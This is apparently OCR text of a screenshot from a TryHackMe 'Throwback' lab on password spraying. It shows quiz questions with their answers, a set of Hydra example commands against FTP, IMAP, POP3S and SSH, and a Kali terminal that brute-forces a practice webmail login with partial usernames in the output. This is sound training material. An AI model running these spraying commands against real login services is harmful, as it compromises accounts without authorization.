 TryHackMe | Throwback
log file pfsense - Google Search
tryhackme.com/room/throwback
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
1.)
hydra -L users.txt -p <password> MACHINE_IP http-post-fo
'/src/redirect.php:<user_parameter>=^USER^&
<pass_parameter>=^PASS^:F=incorrect' -v
Woop woop!
Your answer is
correct.
Password spraying the target with Hydra
If you successfully password sprayed you will now have a user
account or two that you have fully compromised allowing you to
view company emails and potentially gain further access into
the network.
Answer the questions below
What is the username parameter in the POST request?
login_username=
Correct Answer
What is the password parameter in the POST request?
secretkey=
Correct Answer
What username found with hydra starts with an M?
Answer format: *******
Submit
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:19
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/firewall
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
(root㉿kali)-[/home/kali/throwback/mail]
# ls
guestcreds.txt passwords.txt users.txt
(root㉿kali)-[/home/kali/throwback/mail]
# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: Pea
[VERBOSE] Page redirected to http://mail.thm/src
[80][http-post-form] host: mail.thm login: Dav
[VERBOSE] Page redirected to http://mail.thm/src
[80][http-post-form] host: mail.thm login: Gon